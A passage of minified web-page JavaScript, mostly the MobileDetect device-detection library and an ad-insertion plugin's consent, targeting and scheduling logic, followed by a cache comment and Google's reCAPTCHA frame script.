os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 13:23:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7C7qQnm14CGLEFvs-Cl5Kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768908216516');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>